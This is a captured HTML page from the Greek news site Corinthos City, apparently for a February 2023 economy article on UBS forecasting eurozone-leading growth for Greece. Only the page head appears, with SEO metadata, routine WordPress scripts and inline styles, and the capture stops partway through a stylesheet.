

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/02/02/3626/
body_size: 42995
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UBS: Η Ελλάδα πρωταθλήτρια ανάπτυξης στην ευρωζώνη - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/02/02/3626/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UBS: Η Ελλάδα πρωταθλήτρια ανάπτυξης στην ευρωζώνη - Corinthos City" />
	<meta property="og:description" content="Παρά την επιβράδυνση που θα σημειώσει η ελληνική οικονομία φέτος, στο πλαίσιο της γενικότερης επιβράδυνσης που θα καταγράψουν η Ευρωζώνη αλλά και οι υπόλοιπες οικονομίες διεθνώς, η UBS ξεχωρίζει την Ελλάδα, εκτιμώντας πως θα πετύχει την υψηλότερη ανάπτυξη φέτος στην περιοχή, σε μεγάλο βαθμό χάρη στον καταλύτη των κεφαλαίων του Ταμείου Ανάκαμψης. Αντίθετα, σε ό,τι [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/02/02/3626/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-02-02T07:02:22+00:00" />
	<meta property="article:modified_time" content="2023-02-02T07:02:23+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="4 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/02/02/3626/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/02/02/3626/"},"author":{"name":"Συντάκτης","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4"},"headline":"UBS: Η Ελλάδα πρωταθλήτρια ανάπτυξης στην ευρωζώνη","datePublished":"2023-02-02T07:02:22+00:00","dateModified":"2023-02-02T07:02:23+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/02/02/3626/"},"wordCount":18,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/02/02/3626/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia.jpg","articleSection":["ΟΙΚΟΝΟΜΙΑ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/02/02/3626/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/02/02/3626/","url":"https://corinthoscity.gr/archives/2023/02/02/3626/","name":"UBS: Η Ελλάδα πρωταθλήτρια ανάπτυξης στην ευρωζώνη - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/02/02/3626/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/02/02/3626/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia.jpg","datePublished":"2023-02-02T07:02:22+00:00","dateModified":"2023-02-02T07:02:23+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/02/02/3626/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/02/02/3626/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/02/02/3626/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/02/02/3626/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"UBS: Η Ελλάδα πρωταθλήτρια ανάπτυξης στην ευρωζώνη"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4","name":"Συντάκτης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","caption":"Συντάκτης"},"url":"https://corinthoscity.gr/archives/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 